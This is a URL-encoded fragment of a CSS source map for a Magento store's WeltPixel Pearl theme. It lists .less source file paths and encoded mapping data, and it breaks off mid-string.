frontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_collapsible_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Bundle%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Reward%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AjaxInfiniteScroll%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_AdvanceCategorySorting%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LazyLoading%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Multistore%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductLabels%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_Quickview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_RecentlyViewedBar%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SearchAutoComplete%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_SocialLogin%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ThankYouPage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_UserProfile%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_listings.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_sidebar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Vault%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v1.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v2.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v3.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_CustomHeader%5C%2Fcss%5C%2Fsource%5C%2F_custom_header_v4.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FPayPal_Braintree%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FWeltPixel_ProductPage%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FPearl%5C%2Fweltpixel_custom%5C%2Fen_GB%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_extend.less%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAAIA%2CcACI%3BEACI%2C2BAAA%3B%3B%3B%3B%3B%3BACFR%2CgBAGI%3BAAFJ%2CWAEI%3BAADJ%2CkBACI%3BEACI%2C8BAAA%3B%3B%3B%3B%3B%3BACJR%2CiBAAiB%3BEACb%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3B%3B%3B%3B%3BACFY%2CMAJV%2CWACF%2CiBACI%2COACI%2CSACK%3BEACG%2CaAAA%3B%3B%3B%3B%3B%3BACNpB%2CYACI%3BEACI%2CmBAAA%3B%3B%3B%3B%3B%3BACFR%2CKAAK%2CKAAK%2COAAQ%3BEACd%2CgBAAA%3B%3B%3B%3B%3B%3BACDJ%2CKAAK%2CSAAS%2CMAAO%3BEACjB%2CmBAAA%3B%3BACEI%2CeADJ%2CeACM%2CWACE%3BEACI%2CgBAAA%3B%3BACJhB%3BEACI%2CgBAAA%3B%3BACCI%2CcADA%2CMACI%3BEACA%2CsBAAA%3B%3BAAKZ%3BEACI%2CgBAAA%3B%3BAAIA%2CaAAE%3BEACE%2CgBAAA%3B%3BACdR%3BEACI%2CgBAAA%3B%3BAAEA%2CWAAE%3BEACE%2C8BAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEACA%2CSAAA%3B%3BAAKJ%2CaAAE%3BEACE%2CmBAAA%3B%3B%3B%3B%3B%3BACfR%2CuBACI%3BEACI%2CaAAA%3B%3B%3B%3B%3B%3BACDR%3BEACE%2CqBAAA%3BEACA%2CeAAA%3BEACA%2CqCAAA%3BEAEA%2CsBAAA%3BEACA%2CuBAAA%3B%3BAANF%2CiBAQI%3BEACA%2CkBAAA%3B%3BAAkBJ%3BEACI%3BIACI%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CqCAAA%3BIACA%2C2BAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CkBAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3B%3BEAEJ%3BIACI%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEJ%3BIACI%2CsCAAA%3B%3BEAGJ%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAAwC%2CsCAAA%3B%3BEACxC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAmC%2CiCAAA%3B%3BEACnC%3BIAAoC%2CkCAAA%3B%3BEACpC%3BIAA%2BB%2C6BAAA%3B%3BEAC%5C%2FB%3BIAAgC%2C8BAAA%3B%3BEAChC%3BIAA8B%2C4BAAA%3B%3BEAC9B%3BIAAiC%2C%2BBAAA%3B%3BEACjC%3BIAA6B%2C2BAAA%3B%3BEAC7B%3BIAAgC%2C8BAAA%3B%3BEAEhC%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3B%3BAAIR%3BEACI%3BIACI%2CoBAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3B%3BEAEJ%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2CiCAAoC%3BIAC3D%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA2B%2C2CAA8C%3BIACrE%2CkBAAkB%2CyCAAlB%3BIACA%2CuBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2C0BAAA%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAEJ%2C2BAA8B%3BIAC1B%2CWAAA%3BIACA%2CYAAA%3BIACA%2CyBAAA%3BIACA%2C4BAAA%3BIACA%2C0BAAA%3BIACA%2CgBAAA%3BIACA%2CYAAA%3B%3B%3BAAIR%3BEACI%2CaAAA%3B%3B%3BACmJJ%3BEACC%2CcAAA%3B%3BAADD%2CeAEC%3BEACC%2CWAAA%3B%3BAAGF%2CwBAAyB%3BEACxB%2CwBAAA%3B%3BAA%2BBA%2CmBARqD%3BEACrD%2CYAAa%2CMAAK%2CIAAI%2CaAAa%3BIAClC%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKD%2CUACC%2CWACC%3BEChO%2BB%2C6BAAA%3BEDkO9B%2CcAAA%3B%3BAAJH%2CUAOC%3BEACC%2CwBAAA%3B%3B%3BAEzTH%3BAA4BA%2CaAAa%2CSAkCZ%2CcAEC%2CSACC%3BAArCH%2CaAAa%2CSAkCZ%2CcAEC%2CSAIC%3BAAxCH%2CaAAa%2CSAkCZ%2CcA4CC%3BEAzGD%2CeAAA%3BEACA%2CYAAA%3BEAEA%2CiBAAA%3BEACG%2CYAAA%3B%3BAAGJ%2CSAAS%3BAACT%3BEACC%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAHD%2CSAAS%2CcAIL%2CcACI%3BAAJR%2CcAGI%2CcACI%3BEACI%2CYAAA%3B%3BAAGR%2CSATK%2CcASJ%2CeACG%3BAADJ%2CcAAC%2CeACG%3BEACI%2CUAAA%3B%3BAAKZ%2CcAAe%2CUAAU%2CcAAc%2CsBAAsB%2CWAAW%3BEACpE%2CcAAA%3B%3BAAGJ%2CaAAa%3BEACZ%2CaAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAJD%2CaAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2CyBAAA%3B%3BAAPF%2CaAAa%2CSASZ%3BEACC%2CUAAA%3B%3BAAVF%2CaAAa%2CSAYZ%3BEACC%2CUAAA%3B%3BAAbF%2CaAAa%2CSAeZ%3BEACC%2CuBAAA%3B%3BAAhBF%2CaAAa%2CSAkBZ%3BEACC%2CkBAAA%3B%3BAACA%2CaApBW%2CSAkBZ%2CWAEE%3BEACA%2CSAAS%2CGAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAA1BH%2CaAAa%2CSA6BZ%3BEACC%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAAaG%2CKAAM%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7CpB%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvDvC%2CSAkCZ%2CcAEC%2CSAOE%2CWACA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAKvB%2CKAAM%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%3BEAEE%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CuCAAA%3B%3BAACA%2CKALK%2CsBAAsB%2CcA7DpB%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAMG%3BEACA%2CuCAAA%3B%3BAAIiB%2CKAAM%2CsBAAsB%2CcAvEvC%2CSAkCZ%2CcAEC%2CSAOE%2CWAiBA%2CUAUiB%2CgBAAgB%3BEAET%2CsBAAA%3B%3BAAU3B%2CaAlFY%2CSAkFX%3BEACA%2CcAAA%3B%3BAAED%2CaArFY%2CSAqFX%3BEACA%2CUAAA%3BEACA%2CcAAA%3B%3BAAED%2CaAzFY%2CSAyFX%3BEACA%2CUAAA%3B%3BAA1FF%2CaAAa%2CSA4FZ%3BEACC%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CWAAA%3BEAEA%2CiBAAA%3B%3BAAjGF%2CaAAa%2CSA4FZ%2CUAMC%3BEACC%2CcAAA%3BEACA%2CWAAA%3BEAEA%2C4BAAA%3B%3BAAtGH%2CaAAa%2CSA4FZ%2CUAYC%3BEACC%2CUAAA%3BEAEA%2C8BAAA%3B%3BAA3GH%2CaAAa%2CSA4FZ%2CUAiBC%3BEACC%2CsBAAA%3BEACA%2CYAAA%3B%3BAA%5C%2FGH%2CaAAa%2CSAkHZ%3BEACC%2CYAAA%3BEACA%2CYAAA%3B%3BAAED%2CaAtHY%2CSAsHX%3BEACA%2CcAAA%3B%3BAADD%2CaAtHY%2CSAsHX%2CQAEA%3BEACC%2CYAAA%3B%3BAAzHH%2CaAAa%2CSA4HZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FHF%2CaAAa%2CSAiIZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2C6CAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEAEA%2C4BAAA%3B%3BAACA%2CaA9IW%2CSAiIZ%2CqBAaE%3BEAEA%2CYAAY%2CeAAZ%3B%3BAAhJH%2CaAAa%2CSAmJZ%2CmBACC%3BEACC%2CaAAA%3B%3BAArJH%2CaAAa%2CSAmJZ%2CmBAIC%3BEACC%2CaAAA%3B%3BAAxJH%2CaAAa%2CSA2JZ%3BEACC%2CUAAA%3BEACA%2CYAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEAEA%2C8BAAA%3B%3BAAlKF%2CaAAa%2CSAoKZ%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtKF%2CaAAa%2CSAwKZ%2CaAAa%3BEACZ%2CaAAA%3B%3BAAED%2CaA3KY%2CSA2KX%2CmBAAoB%3BEAEpB%2CiBAAA%3B%3BAA7KF%2CaAAa%2CSA%2BKZ%2CaACC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2COAAO%2CkBAAP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAtLH%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAOC%3BEAIC%2CWAAA%3BEAEA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAlMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAoBC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3B%3BAAzMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEC%2CaAjNQ%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAKC%2CEACE%2COAAO%3BEACP%2CYAAA%3B%3BAAlNN%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAUC%3BEACC%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAvNL%2CaAAa%2CSA6NZ%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3